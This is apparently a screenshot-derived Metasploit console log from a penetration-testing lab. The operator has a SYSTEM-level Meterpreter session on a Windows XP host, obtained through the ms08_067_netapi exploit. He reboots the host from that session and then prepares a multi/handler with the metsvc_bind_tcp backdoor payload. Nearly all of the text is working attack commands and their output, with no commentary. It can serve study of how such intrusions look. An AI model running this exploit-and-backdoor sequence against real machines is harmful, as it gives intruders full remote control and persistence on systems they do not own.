 root@bt: ~
[*] Shutting down Meterpreter...
[*] Meterpreter session 4 closed.  Reason: User exit
msf  exploit(ms08_067_netapi) >
msf  exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
5  meterpreter x86/win32  NT AUTHORITY\SYSTEM @ WXP-SIN_AV  192.168.1.43:38288 -> 192.168.1.51:31337
msf  exploit(ms08_067_netapi) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 5 closed.  Reason: User exit
msf  exploit(ms08_067_netapi) > use exploit/multi/handler
msf  exploit(handler) > set payload windows/metsvc_bind_tcp